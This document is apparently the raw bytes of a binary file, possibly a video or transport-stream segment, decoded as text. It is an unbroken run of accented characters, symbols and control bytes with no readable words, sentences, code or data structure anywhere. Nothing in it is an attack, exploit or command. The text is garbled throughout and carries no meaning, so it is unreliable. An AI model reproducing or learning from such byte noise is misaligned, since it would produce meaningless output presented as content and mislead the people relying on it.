Ó žèg2“ÆÀcOo…×ÀB€ÅØ< [(V#´¼màñY}.(ª†\>CSxwt M‰5r©Ä¤¦ƒfà  VÓIyá¸m ä€\øè£ÖAQeCÃØ¨^	Þ á,·ç¦¶Ð¤Vä |°ü. € Úvb‘‘÷8–òÄlùTÇÇQG ô¼üø
Y¹¨šòûëM(Ð¦÷Ó3 €»:'B·aÀÓQ_¤FI6Ÿ/ÛõÑ¥‚q¸á»Övû¼/€  À&\ÀO·°¸½Ó¬±P f“ ,˜  ¬ÙÌæ   Âu€O•D^(ÕQø@¬R€e¦,4G¼"DA 0å–»öÛHfOÏø]@0 —€Ÿ™T5K&«e†TÒ¸h:G GÅ€þ /| À`*”Œ8 8 PÈ§‚®ÂR   Ád±6«ð®ó€A!ø]HoÙ¥®–ÓM4íµ¦ _çHÍzóôå¹¦nP #Bw!Î¾;x#ˆ^þ×Wé€…íÿ§€ØŠ/ãÆµr­þåüÀ *ÂÈ‚1XÈ=ŠÌëöˆ„àyÕtrC¥¯¬(ãžö*T3ÿÿ }ˆ¾œB%ŸâðÀ[Á/ÂND(`G 6ˆ]Ó|m$äÕþÀBA9CƒI©…\œj§€ÈOHð °x X<`€ ¨sO¦>ø4+·ÂØ    g>©äŽ§å[Í?àMø÷€·ò·Æ:B¥D˜o¸¸à´R¯i€^ì¡Plù ,žWõ•”‚”c÷£¢^wk#ê<{¼v , À(Iå‹P”ü”èHˆ¢êôG ü†¦¨€L½(¸¶UTwÄ¨p_Ç` 2Z+XÈkYÿðÃd(Q»g}Œ ÀA>¸À€€Š‘˜ôÄL°CÐQ50 {xÞ˜ ”Ëùúë¸ tÐ +}Õ¤ð5ÀDž€nAC‰ì€¥°(ð/Ô¿™9ER
!lã?ýu×]u×]u×]u×]u×\-€( @(h&ÂF6"b7*DTÄÃ6æBþlxQÜ²iðG hr8wUŽP  úBÁM­HËHÀD,EÿíZ‚Ç€D¤ÐMùd € €¬ \P`Ò¿ÚJ›# «è  ^  f   <H‘   P ¸€Vú`{Á&X"(ÿ€ij ¯óˆ[)¿ÔÔÌ+°DÞPK¡¹¬ýÅd †j€ IZXoïáoÀ  hÀX¡ŒÞ$ð_ðÀbóÏ+ÀW$8³G öáPîµ¼-µ–é€
).©‘Uáƒö…,ž$?¨¢tµ@Ð„.|º °x.‚gŒ]—ðÆàæ¡,	2Õ“0FUA¥n&"/õC¦£@ó± Ç  €¹v7žÀ¶…á @w3's?ŽÀ sÜ9‘çþé97Œh0l;»×¡`B Û¾@Ñp  €þÏû™€ñ  †ý+ûïÚlÀ AOG t!ÍD"®d’À @FV 1˜•„5 Z}-G¶À2ÍA|ó(" gð ŠØPüÁE½<¸ —(JðÔò!ì6f±R)%@'Á¨dyB>RÅûû¨·Géxƒ3xos§Óšãü†á0Xª“ L†
ÏØ‚Ì¥2€ €0—’ühÀç(Jý7^‚Az‚\CSîZC@NúÔ°QÞ­’?Ï(‡lxMÀ‡W+TVÕè¢Ò	Æ"G îÞp­§ß” @HC€0 š@	Ç–ãË `4Þ `8áÀN<°RÇ]ƒŒM/ìð±>  
‘€  H!Ï3?òhò•HF,)”È€ÈL< N >qGº™	½èóÌ‡MÏ,‚¸d…ÍõÎ0ë8Ð%G¾“äZ*}u ‰ÛÜÄ”Ÿ nH«P)·(ÌÙ@nl*‘ `|Œ˜ÈGBˆG ‘ÂO­ù¶‚e²ƒ˜Ig µ™‰ÜhßLG¬hu0‰jºÛXËëWWÂß’ P€\ V*jÒƒ¥¡ ´QN‘@2W!ˆ_›ÿóÅµþ”$7 ¤ 
×ÜOÆß\ÑAf¦i€#AB`á¾™:¶ÿLcoÂê€ ‚H  Éÿn@Ê3l
·Í ZÿÀŸVLŽGuPÓ|Â@z%ÓÀ˜3 tj%@˜œ¹H‰"$…“`TV\®@G …š}öŒÄr "†`nQ ÒÆ| `¯ûð ëA bÌñ¦¶Ò°)0g •p ³»©@cèª¹ÍÍfÖ 9–yGö‘  €ˆ ø<E-¸©„¤‹ jM2	8hR/€C ÿŸ–ºÐÌp]N*#©²ÜhÕg²Üÿ(XÚžp Má‹·5d6ø,„Æ¿[t èŠÀ 	)þ{À@ €  G €štÁ7ƒX.óþ .½µÛáu  †Ž¾@á±×Š•©zÛþ}v Qà…6*G4UŸ©®LÀ¤P ìÐiðå$ ½<ülw¿†Wà € @¤§0©¦£*2Ffã™ ùÎÅjydP¸
‰-`ÙFwO¸€í¸œ@èÜOüÄ¦÷÷]Çõ°‹ùDqÄ{¤'=R+Ð:AÆ8ÔÓØŒCÐpŒž~µ‚G Ïœì&Ëÿ$jCM¯ä ÃØƒ¥dÃ(ÆÑH5íãœ š”QUFÝºu£·n¿€êúÿý¿ÀÉ)Ñwž‹àº‚8+6jè ÇàÆ º%‹k±£”´w”;ki	,|ý†ž‰p±ñð~Ô øL °Ì:³ZÐ8	¡…Ý¾„_ÀjU@;PÒ7ì¢$…‘ÐžŽ›® ³õÀØ  ™ñTD·Û8G XÄ¯‡?ýoÀ°‰0/ÿÛÊ0ú8ë´ÂÉ2–@cWd²ŸP @?W¿…œ 6–ë•»(0r­É¡¦ 
î°ç È¹ø<C Év?éì /A4l•jui*Í‘µÐY©¤ „DOàÿ€× b¯ÜÙ÷øc   00 Ðúúâ›j–u+Á€ -»¸A_á`&ÿ±ŠRNE4™3à WG ºK1Ógaá7( >‹&¾h}¦ºaƒ*h\_¹  ò÷õ…%àíÕ&òÌ  Eùøž@v ¾1ˆ§ð K×Ú@‚ rŠ:2ƒÒ{$(Ua?_k¸`ŠQx‰V&2¢t$@?ûF`@»Éÿ²'Æ©bÀq´’-ñ7…ßÀ #p 3À
\Ôw‡E’pbË`{ˆÙ‚±_†Áå4~øG pÅn9…3ã„ã/ÕG • ‰á 9zf€AI& Õ\ß/·2æw3ŽæAÜÊÎXÂbÍ¼{€ Ã@¼÷æ åIf^º%`l1.žâú÷¼ð  â>íád
É‡&.Ñð:v‚6å/àŒÂsíÜägu\ð@Û&Œ´dODLf™-   ]ÿàÎ   @ð ]ˆp¦®Ý”›D/QG y‡Êˆ'=p¥Æí%¾IE0Ë]ˆ
0¤ÀùüvÆ¼¥	Ý—[çY)$ÐàrÞR3NQ9-6`gÇ€UóÀ$ø ÒtA&B¢
à†	 !  !¤$ 4…  †  Òè`6ãŽcÝÇágð  À0£D@œ”‘1
rR@áø ~‚?S¨0¡W½~ÈúÅ$eI°P0äSÇ¤%|@|2ûÃ
 € ¸ G 
™à !aK DÃå}ºa¨&¡çjØ4'?´\À”6¯ÝvÄŸÚ!œ±ëÐ€ÛDŸ÷|1”ÀÄŠÌ)½@ @Ç³þkhÅ 
Dœ‘®eãkø¶ãð‡xSLë¿µˆî‹.‘tt'Ánl§ýo¹ÝÐÿüPeYE$[ZQÅ™€ €ð$—¨Ïà!.–'!6 ÝÍà k¡ì0“ C8 Ä‚v†G _MuÈ~R²†bñÎ6¸ÊŽ=zßðþ  ‚(ÀÈ ‘ñ£rKw[öNšà»ŒGŽ¿dXñÕÆ€áGpÃÒà€a¸O£¥ˆLã·P)ÙxM¹GöÍy‹« ð $~¼VnÃA„€‚Låªý°Ì7„Š¸$ë l †¬ÊÄÀCÅ p§æŸÏç3â“°¼„ä@Œ£ ÂEÌÞ‹9ÙLt\ ‚€XDCjG *ïýÐSÂCÂ3C7@G(~°0‚’xÞ= ™Ñ°*‘%ŠìšhÞëKÀ@pøÇ©” Úœj&¿u7``pøG‰*ài‰l@ÖDõ&7D|ÔÑŽšÁ× —ØlŒHd  î€ÔÕ·Ý4hß?ñø 8  ‚|ãÆÊÑpa½}ãÿ|@ˆã'	Ïb=g M›”½„å¯’Ž±ì@Îè /¬  ÇåG š@.B„r0æuµ¥ž@Ã× 8` ÝI Ãkü_ %æK•4â¿"iûöwÂdÍ}cfb€ @ØÚbÁ4cøi¦ð |HS îw‚ ÂlàÁI ×[`˜ pªvèƒj˜	àR˜$´<ŠÁ¤—¾ÿôõ×]u×]u×]u×]u×\/€N*@FÛ[4 'D"øb8îpÒ¶€°Ò*àøu	G FFDûÿà-£L#ÿþ +ÿpý«öŸ>høgF€ h,Å€ €ž!P  /”/ÃV  ‘&$Ýœ*Fÿà:éá<­sóÀªÚÔé¿îT‘")	<?ò$B†t¿þˆÄb1„bhÙ€Ðe¦”0×€þWþDžEo¿…óÜ°$–’_ø¸;þ_®R†5œå§iëÐ`|À[F
ýìƒ¯x=Ñïã?ü@²@+G Í9älØø]A   " Ðc¹vå×ÀFÙº˜¹ð  B{@  =îï  €  )úÑ™¶€"S …q‡þ9%¾	tmçÿ#†ÀÎsœã–µœqÇ¬Nƒ»X/‹.ejb    ¿Ãÿà~ãð ŠÝÝ×|$dÇ!ŠŸü/» w‡&É~B IÆÀ\@  ãeÿFZQIñåD$@Q2O¿ÿÂ2G Bžá\†01ÿÿ„¶ÔŒ»Âëÿþôÿü¹(Ÿýq}a¤Ëø¼3‹CÚÂêvG™7[xIc—»_¢"BÙ™‘>ÿà~žÀ×âM·ü¨auþ?ÿð†oéQÿð¿þ3½}%û¿þØïþm¶A'ýD!b"ŒØý
`§ß‚	ÿ²B_
?õº/úzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál  HØá` „ kk§ThàØ>C…ÎÓŒšÂÁ)¬Ä¨øP¢pûìWÏÃà é }Ï\QÁË<Cÿ@NÈJH²j(%Ê‡ýà$?á»G HD–7ÕáW—(  bÎá Z;!ËÈ‚† Âò›¿÷¢™` V°À|Ï* áv#‚X kÀ @§Œ@ü %£ß$H¯d™òj+œ0_Þ"H$y1´™Å“ñ²¶ ³€açœÖ0ó8ïü Hã ¡T[Øæ`‹ˆQ¦Oà4ág?5'ð¶ y‹À @8Ã}QÙq0…=ƒþ !•ƒò(ÒÚ0š;„8	vG ’Rƒ±wq|YI
8¹ãÖ!?Ì…ð²ˆ°A+“, Ë <›'®ÀÖ 6 ™|õÚxÞà@dª|…ØAG%â>›ï¸<CÎ°­Ü™Ê
[à­‚BôB8 	Àà À@€`‘øEõƒ€ ‹ƒ€¿€FcsÄ®Làê°@~œ ™ÙÝÙÝ›ÿ¸€2rÃ\ç_ÀhKKHð;øeÖˆ|<-€B EG ï©£|”	²cð#Ïžˆ²òÀ ÃÇ¿
£þLgöf
_¢YŠÇÈ œ¢v™|û %dö¦›Ë ÏÐ2xàýºÅE(y°©ùüÀ€\
õ÷mi‚xmß˜xŠ/HÇÖzÍ,,2À¸e—Ç÷fÇG0 Q)B  ÿâƒpÒÍ m5¢(.Œvæ‚”°ÄÑf8 $ÚI¶ÒM¯ÿüª€ ­ldþQ~G :…Ô  «aœw¥¸Ž
²àFSça°§7†<a‰ž €dPÆ©{xô¡Î t;ôäv®s8d ŠÒ AË8:âD8æÊO÷a²WlÀ¤_lZjÍÐ‹@Éåúœ -# 0 p#È»g­ž/ü|Ëb.ƒk ÅéêÅxo|™äZn<  "©œN|ûÝNMø ç¾«'®ºë®ºë®ºG ë®ºã° @   @G—|0BÇ—NøuÿÀ¦)`¦ºe‚ ÙjÀÃÿÀ)‡d\aP‚Õ”²¥ðoxv , À @ >!2(	‰á&¾ÿÀÁaõ!­mSn†Äà.Efc#¾‹ Ò½•…Ž­~\À€  A` Ð 0„$1a¸àHÙ®àäÉ@!v.& ŒxŽˆÐáöh) VÀ,iÀhŒ||#J •/?G aØ  )$  Ù^8àTTVVUÿÿ [ŽD"?-À&šEÈ8 ö ì  À
6héÓ†Í:péÃŸø†ú NÃA@ÎN:2xŸ!ÑÛ;    @‰$"D?ø U0Äæ)tÈÈJqªG` €)e  é^¹èTXZVYÿø JtÊÀ Ù…” ¶Ã¼F61çV  Fk€  €x`qôÅÄG ©n§Ý…ƒ³ÿg;fÏ¢ƒð¨;dˆçâÉ¼eÁ©@«º2é^â   –¸ì YEuÄ“M×qÏü z Èâ˜óÎ‘'´ ºô2/ëŽÀ  £\qÇ]u×q×\ÿþ €#˜L
Sl€Èì   À8QrCnÝ'L˜•Ñ)!'ø@B6¦!hÈéæ†¨PªÁXúàkÙu #R  8?õ×ÿÿG ô‚Î  á°ÚAÂí2 ¨" ³bh¥2ƒ¶œaßËÇØ€óá€ h lK4ü·0¡Y¶_ ¸ 8DnV~hÀ ±½x˜¥¨MY Ïþ0  @)f\4j°™N}ä  À Ó@!2  @DLµy±4R°°  D¦È5—8ˆ4Ÿ‚!ˆãß!qÀÒ´©ŠgšFóàô[¥Bî €d ñ_G ‹›±uÓa™pXb–t°BátCà51D’ú—†XPk@ûÖÁmEƒS% ·`Ò•(Î]Ì®Ãõ)ÜW¥ÏÞvƒ…‡ëj!T(À ’Ò™’   :þˆ
ƒK?L ª} `XÎ’Œ7sBšÕšHƒwÁÁVZdŽÜ„)º.üQ>À+Ðßg}x\Ÿ`,y`AS·YŸolNýJ.sN,YñÀ!B	G   `Ë  |ºëjX‚ßhðe6ÝO–˜D*M8q?üëÀ84`ÐC^ ™KL¥’ 4°LßÀE	;ðâ”ìªš~¯ßÅH*évüÃûï°Æ H € €4»YŸˆv§kN`¹½†Tr-n58¤€±ÿnÅáCG~,Ü
Å$pq >;ÌÀ‚QbE ?Â…J»ü¥2X§I-Lï“ Œ „:kG ÂØ *×>’ŸãxHzx@¹ 4àÚaËTJìØ>oº×C¬ÿx/#‘š™°§ØŠZ¢Ù¾±Þ¡dTP 0=8ˆ”»Èv¢ÅC‚ô›R0L	#¾dåŽÌ\uÖçÂî€¤¨hÃMÀ÷#ó3£^  [ŸÀÚàxœáOté3Ííçúò¿z	Þ”ûLFó@ ‹= ¡¾ÄÀa€	 p †Œjÿ^<1G ÉtQÂÿöÙÂŠï/üka–àvÇ\hðs¤}_õÏÌ?œ ?E!æ›Ø3˜€jaiVNø4@rÁÀ «Š*«ð®BŽzÃ™†íƒ ÂB8f²P<Ý@`Fä'§©ÝÈtŒø"…£Á’@`zªØ¬.èx ÉÿÁ!-¨C…X7ÜW<¡U~}ð &Fr¶.x€‹rÇm¡¬ô\í{_^ß1Ç–Ø£s±uø”EÈG ÞpÕ*ixqq `FJÇ° ŒP`A	<û¤ è53[0®  1*a÷¦:þàsÑ eêðÍÌþê¼@ÈÆ¬šÎ Œ¾ð‡ŸP“…½„Ô´ñb‡àFÅ–( u£ ˜R>íüsÃ( ÜŠ\ 0ay€  [Ÿ„@.€bðÏ£’42Âïäý	¡Œ88nÐÐ7Ñ‰/=7ð‹ŠÂÎ   špK´öÏ`á‘|G ?Æ€ráZ1dA[„FÒÌºàClØ«î†€è	3” ŸyMöEõ@‚ša„ îª¯ßæª«—3ˆbÝÐ˜ h‘¡C‰}‰@¢4XP²…OíÍ¥÷ÛŠŒ@cÃ0X ãÃb/×fÜ<tÄ'ÀXp
Qñ…V­ç+â™]|®JyK¶ +sÍ/DÄG®]PæÑøÕ€ @
KtÈÙƒiÁÌ.ñŸj¥1þG LÈ0âÇTRã@Z³Ø€gQzõFø.©Æ«´HF4ê,—ë…õQRIo¤"A€kãA²Òÿi5O«P¬ò&®~¥äõ®}i¿â€MÑÆ.ÀŒúêüIµÃªþ®òd!`³€   2€N1%eæ5½ùwÿrxl> ê4€
å}áº8 Kë `(…ÎútÌA]&Š.lný¼î2dåtSnãÈG cA² œƒ$<O¶;y‚äW&ÛxgõÖFäÆ$lýNÞ‚ÿ  U@SÀ œÌ2/ßú±^Ÿ:A ÁgÞ÷h4² Cî=2ÂƒÅn¢q‹©œ#3 @'3+À¢—Æ„ª|Aj~Q\@àÖàŠzJPÁJA€°yÂ+Jà Nw?že ÐÈ˜ åÙt¡Éø€áˆIg<€®‘Ÿ"!®AK:x›;ÃG â—þ;T‚#‡ +±P
JÞ€ @   ZoŠl¨µt{]µ³0S”è5%¦d(hjA		ö@-èÅK‚¡Hw—À]¯M'4Ux$ŽpqKîý‰ìˆRÈk›Žck^ÿÜ°„ü9gCl:†jMI^Ù,»B¤RèÇtc|1çMŸýw„ TX ×,µ)Pô°–Û#Ÿ¤sÎßÐ?õOEI@âL‘¤j=)‡G C#
]u×]u×]u×]qØ "3DFm¤M¯ÿàLJt£!¦zðHC € €¸ Y($¬Ö¹Êw…0^ Á&®¦¢«œò qp(Y:›‹Àh0¬R H„I€tÔdt ò`ƒGˆŸp +î¹UÀyÅäM´( Fb¸äŸ®-ayOÆ°€ ÁTœ 	@Â]¼¨ J  À   §Ÿ-úý|€ë‡!ÖQƒº¹®G Îí ·¨— ’ÿ»¢¹–GŒJ•€‹nMštü C@ @H•¾À0ByÃ­b0bß !‘‚lÊ!¡‹ð2ýrìÿý Gùƒø9ÒÀúÃúà@(É0`ûØÈuuÏž"·þ°0«Ì¸8
$Xý°2g\ÉãŒ•±UIE	÷Vx¢zL^©ÍÇ
2øCsÿNïXÝLàÂbèb5£.Ì,ü{V x%†.0G ‘ „)GŒAž?ð À B40ÓÅ•É0¼•‘-@´”€” ÃòÒ…ûˆˆ‚DfÌD†£³† yR  ½‹\Ì]º:wÿÚ0(Ë@Úˆ°ÄÉ£‰ùg8á »!„ª LréhÏC1Üø¡~êšQˆä3J¬XÊÅ  i¿A7&ÄB(Wê„khêC ”öàKÛçQ‚A°•HŠ •ÃÚ!0¬ ±ãC° € AG …–±Îþ€
£Ì‰óÞ4>(Zc_ûŸ8æê²	H ¨.° @ÚEbH1Ã¯µÜ>ÈÎÍÀZ×ÍàÁYåÜªL.WæìaäŸÿyŒT.€;ÁÒë( 9Ýå˜ X¼pïÀ  ,i‘*zU€[«ÐÊÝÂL*&@?\g€JW(—á‹ ›öÁ Á¹«p ~LÍ NOýÍÀQ„±ŸG *#)‹¥ˆ    \…¬ŒïAxð Ï,Œj"éð’  ÃL/$þú 8:{ˆˆLØ„(îÅÕeæ€ˆLå°™©Eò¤¿Œ„‚
ÕÕîðb|ãÇb’^œP; ‡ 9p
ñ ŽÛ Õ:ì¦Pz ÀDD}ñXÌÞk–dEê      \p5»ü÷@Å…	C<ø¡Íá‚Üe<E:'—÷G ˆØGrŽC™Ï0ÎØ -B$( Ûww€Au1'pˆlœÁBºM,4R’¢­1:™5¡‚ô™(}×½bæ>TäŒ€ËD,ë4øp& ÏrnL'ïÚÀýü1@xÃ¾%‘… n(}vP ÁôÈ¡		¿´@þ(  Ø €±t @	` ‘'ç€]ÈµŠ€Íä„ ‚	¹¥(ƒl†Žzò€ jP G   (è,wôA4Ì'õ84@ ›‚ @ ¦¬¬R>«HwÃ    	{Â2†qò?7@h³‘€„ƒ} € ŒmÎ#ŒÊqý!máƒÐ2ÃVué0·V,Pqø@“ˆ‘ÐÄÈd! €ÀF6æ^f<tbÒ cnÀqŽ€üe0Ö…M‚PCö  b€/²Èu:hÜ5•K:G |È´Ø#ÁÏIAˆ>ù‹‰S  ‚	È@yc$!ET8èh„€œiFX Äã6M€«ÿð$—Ðc€”$®ú=©@Ä&t?´>a^‘”·×‹B  € €»˜0ÇB=AZÂ$À3€ØFŠ€x,ªBZ fAúo
 ÝŠ_öŒ:p§.ÐÇ €Hí!)DQÃ¼“„,7tÈÀEW ÂÀ§ 9/ÕˆØbþáß±€MÏxG _nKcùüen\‘FîÊ„´Å€lB¹éþ €®C<ñ , 	sø b÷` `«j  ` 2L@À —5äyÀ1ƒ´›ÂM°:î?L€GÂ¬€ :  >ç€FŠ¥N4àì  ÄÞsÕü§}ÇP'[çøÕ]@€^÷2ó1ü "R  $¸™_€¢J ¯óúlr¤–àÄ‡©Ûñ7-Áaº*ËQ‡@{G ‡ @Z±·a]2EÇ €T{ú<Žh¨  <È ,<<y©ÉÀSgxÈÁn[@  /Óç °eO0@@QMEEa¯öA#ÿ€Fc WzR Ò×¾²  d` Ö ¤µT/¬ö£ü²“.wÆDÑöí¦+Š±'„ì6Õ"wýH=‡QÑ%5 #@ E¬ @ÑDwfc´[}¸7,ïX„PÉö G  Z5>…‚Pæ‘¹-® ÚR"Ò  à €"çLyL
?²Cù`–¨b-T
? ¡‰~$ü¡Ó±u%|³ˆz«8  Þð   €  ‹ph@sC>gþxª¾xe÷EõØ±áóp®—k@G€	âIÄAîvB •y€ €“p IÖÈ³„åWûX1½îöpnÌ!ËÝ]PŽˆ(à0Ç„0G ®6|X²˜+Ÿ‚3…½  +vÏð€„ ô‚ãÉ¡4Ã—t¢é:WŽÀP 
 â!Ø~"×YKô9<5; 0ì%Ó@+—t{N N "1žKW ü¶_Ä)‰_€3Î\††ûÀ
òŸÐ#¿–ñ|(¡VçûeÝ  0®O.R  t#à ÓÚ6  `  z8ÞzáÂUúíÿæ2 <v   ÙG ð¼ìÞ€µ:í> ñüÏ@Øœ(
bêÊ`'ë 4m	ÄLãvh™¼€@ÃDƒÍHþÌ PŒROÒÌsÌê”8OKQZŠªÀ‰bÙÛ ˜n£a‚Þ$HE¬ã¥ÅCI0LPá-|  …!üVîî¾SÐBÀsugÌÎû€àÜ`”Ú± {†ö¿hES``íqà
 pN d2ÿpÖ!«˜2ÍPÁ!ÿ„…S¤#G e±š\Ž”@Jåd 0?z©¼_‡À BÓD ð?9þà¾R°í=&€$£Í1^8˜âö°pg]à$F>yB4€	`"éÿpCÿ²±!XY!šüSD€(M6Ãÿl‡ªq” Ôi@>pÄº‡Ð[èüàl©Äx"	×ÇÈD˜Œ€ÏÝ’3)ø`	`G‚Â0É:R—ÒRv08}ü4+ À  FÀój,àG ÔƒE‘ºlûK	 ^G è]:v@²ð Hp ;ämÁI÷ö†-XQˆI”ÝÝÀfjEr‰Bã~!E¤„&"ˆ;9ý†Ù…ìŠ%#‹ˆVžJ\äÉó=ˆ=:¢o ûí½s’ð%#€:¬€$ "˜"J|¼HÜD  @  7 iñwµ€JÁ49 `4žÂZšl0/k
æœÑ ÷¹ŸS‚˜Ô£ €ó‚(”œ”»ôx4êH@
AâG  é ‰P€—õÃê’¢çzo´e5|U’MaÁ­ƒÈaxp% „ñÌN¥JCGÿi6Ä&„º@xû,ž=0j. ß÷¸‡w¬W À«"1^ ÈP ä'ÿßöP ` SMæõZ†‡„í,^'„÷#ÅjÁ54–­™šŒXq}<*ö¤ÄaB,X‘M ëm@kpN +Aû„ à ÕQì~¶æëÀ]´ˆ`ÃJG ’,ÜÊŒù˜qlbÄaŒ‘8¤’æ.Z„¡DdQ;Ãˆ£+hÀHaE„cŠt­Î"`J†¡s6S,g÷«ryÍ€Ù¨æÙ†À[ð'  
¢Óö@JÛo]Ó8›-yì Zƒ®u¤'ùúíw»åm€ <NÄÄ[÷ÔÂ€!s’à]?ýT©“¹ àuó_ >† À+½XC‘—PwË–ÃÍõ·¯u”‹J ©ìu@íG HÕJ™À @°
¬& 0‰‹¿D	1+  k¨ 
4UHò  @/üù°àøn•äH¿ïÁ@ˆm¡=¡L>1\¼DoÜÿá9¾þ_ë‚«!¿àÈ{ºüÉ 	#×G‡`Å—QSÏ‹Ø3M q|x||Ñ½„âüóÎV¢=áã/œC	ÃÏa"T ·Vžã¥oN@­!áA÷ÂklU’ÆG ŠA€6Ó¿±—ÝfŸÂe	¬`ÔþÒ¤k`*Œ¹ ,B3ÜY kf4þuûÎ	«œ¦9ðÜHò(HP{÷
ˆ"Ÿ_ÖGr0Š‘sû(îOÑcCˆíá¦+ÈÐO6`/€ 1?O_•Ñ3wà7ÐPâ” ÏZ¥›óðAò)³ Ü„-hQ‘´ nWãEÍãŒj¡ð?†‚#`#e6%9#3ÏG ùŒ[Ð}Ž?èHúÀôSa*»‡Þ«˜`\h|ƒ.€Ã€i ^Óì}Âˆ}×Æ½ X·t{»ÃŒŒâ}õD|I”A€VÖõ‚@ « IgøèƒhDÌ¸Å´6D€ƒ\ Q80Àl7‰Ã‹è@]i>€Zá1€³•ƒ
G
4ä4UØ3Uð `æˆRþ€! Žež_äh™|<È[cHG È ŽüÐR†	ÓÙ—Šgèø5àÄ?æB<»*fs(0ÄÃ+wYk‰ p:8*Ý‡Â"0 Ìsâ`–u|o¦z3£$(‹Xb&¯=ôüŠ÷ûh°,O€r ’$5€ÉºüÆÛs• 3V£Ê+âx€b@bÁ9érL(0¢`­ÀY¬|ð"“­šHRÑ¸¸÷œu@f,æ ÖñµÄ˜ø®0‚ã?ýÜ™HÀ @¨WjG “²¨¯4Ó•<ÐSN¸cÊÀ!üh$XP@ …Y dlØ40üqlÐ;û¾B—@ VÈì]Ðá ¼öã0o£!°-ó Ã ¢(ø¸¸Ë£°íR¿!Ók ¹Ç?à1nßª ó€¥T ¯‚ €¸¹Swðl€,š5'e‰‘ê ° ¡ÿˆ ç>Q€>Ë‰ÍJ- ‡n€jî› €YG wm³xÞ×­
¾PácËI˜tB v
Æ(H0¿Z~ôü•Há$Në`BH'…³`ÝÒ Éî‚ò¸?€ ƒX gí!$%•“râ8ÌcXNüÙëä(¥ïÿRQ$ÕxK(ºÃ1äœÁÝV 	:€ €©ÊDnÂ‡Žâbîv*’am©1w0BÏ BŠmc£ÿ|•„Ëxlò9ÇÓœš›ïF2A›À À$8G ¤«Ãr¤¾®å}(Öõ  ÃWÄ)‚Av¤Œîh>ÀM’†9ÓÙ `…óÏùAtÅæ×è,Ý‚à°4Ø¿€r (Þú˜²ü à²ÿŽ8 äð9B´à  [ó¦` B @Uæ™ IÀ„à A…[\ÚŸyƒ˜®tc¾&†{zãK5v3"å…¿ BèAçg’-Àž®h~þÙûG ˆ@tœcþ¾çÅïÕYIZŒpƒÔ­MªÈ;žNŽG € ë]©€>^@ Ú¿ôè J(,9—ÙËñ"|  
­ƒ—°\ m™P>Ø­ÀØPe ¯Mˆ˜W•uÁs9›!$B£\rÈ©l‚zë®ºë®ºë®ºëÀ-¨«›…1«gÃø c*Ìô,«ókT”˜á(.—4Œ15X±Dª?°N€MGáâ*½ð|=7Ø ’Ð  "G  Z9Æ"¾Oâ1N:9äCLkŸÈÕ`Ä·TpIdG`ÛR ?JØÔðéÀ§Z±µˆ:p„àÞJN£HÇ¸‰K‰§A¬knÂf&¸JK¡ V³xDÓÉ6à#œd0/½ÿ<Hª/þ€¬
”{Ô„”ã[Á¡R8êä”á?€2¬ÏBÊ»ä€#Ò€¥mÿb?@/!dµØ   ÀB+ü#Ã¥Ä1¶É#9î G Æ38¯KSß•§‘ ó¡þã9Än(¶êØ 
|pšêõ†Æ€ï4«ÌÛo¹ÛÃP'½ÅQK0†UòÏ,É?æR´,FŒ!ö€Ñxê-æƒŠ¿Š:? Š- £ÍêÐ 4` D›40áŒl« âITêA)) c|PHË*¶]Œ CÞ’:«'s 54àYa@ ¥€YúØ	x'L¤ †;ïáÞ€0 ((9RG àwíG¿ŒH‡®‚ wµØE§ $:p.PÕÆê÷pg TáE¯³Çëù²ÚIhÁ™d0 ìê±€1¥ 3ÙVÿ~X;p9CÉ³X'.ê@¨:>€ @€Jb¢ô§59¦Žü‡Oýø2(Àg´h	+'À„ó­sø2	+¹Iv zçoõ° Å¬÷¨ÔK ÁŠ„N0 IØÔüÓAœiâá l½G¶GÜdG p§¢"¢FF 2€  @y·À‘¨‡^¬”•Œ2JLëšºYíÙ [æÊ u@’Gj‚fÁáà3€ÃS,b@(Ù·´süpåŒÛŽ`çà'1®>  n}†˜íhÕ•ŠßÊü; B9ÁTƒ|  ~­€¶H‰†„7†°;À»A˜+&  ¯k 0 ¼ÈçáHjÚ •Íd^aZ#n¾@  ë’lÐ ‡ÿG \" ýÀ™	=Ý9ƒW¯Ãÿ  @  à“‹´XÙ“EÛ`³!ÿüÕõ¡ŽÃ0°L)*RÔÃ$°c†ŽLªlz$Ú±   %3À`Ð„€Ï]PDüÒø P ü*qAcfèâ‡@ÃÃüÚ (VC¹‰\UuAgÄ Àîý ÅŒ`7á&ç¨@R!$î±·õÈˆ=`æ @Ãc^› ˆÊâ/x8
~üG   `†”0©•,©2
ÿOiÿPŠ@À˜7ŠÍ8ÞnÈQñå¥ÙSÔd!p
aâÅ0	¼¿ýÌå²Žqar3¬‡à  sã(K¾móËK>+ððL=¿20Oº –ÙdlFƒ¨#„)|.Z
õÞVøÏFÐSN‡ˆàÞœ[Ì   œ ~ ‚5ÂG„ÿìM³ù‘Ÿë'ÆáÿÀÐ‡Ø‹(¬/?Ø&*6DG ÊÆÀ_K°AÃÐ 2±PE§Cÿ`  ( ¾ mHíÁ#ÓCãRÀ€ŒP/‘•
 ¦×àLá>ÏŽ t²£¸G¾ óR&h;ú'€Xd0¨Ã-ã>ŒGþNHp D¦a
ÃÓF7d‚Ö ?$aÆ8€ý?pû@ç²0ã ¥ë-l	DYáJe”¾—¸	‰Á€Y«¶›„. %½€€ @[öíÀœ„¯\óÎG â0lþØÒ5ý€ 6 Ê ° —€	<'N¢úÀDöæ€!DÖxKwÿ„$€˜tcX7k$ÿ7Æÿ…×ÀÆf	E'Sªº§Cÿÿ€¸G¤që¬ÂxÑ‰@'}bÀð¤Úp!2rœ8‰13fàpà B	‹Ì’d®c+D$nô°rñwÿ¨
(]–3Ã‚Dî£'=?à¹iTªA)+?¬,(‰BvM4`Œ i"G QdšÂº(~¢'WìMˆÆÁ[¨1ÿþXaÜ·rBè¢5Ü0|-ô$Ë‰ û„Œ
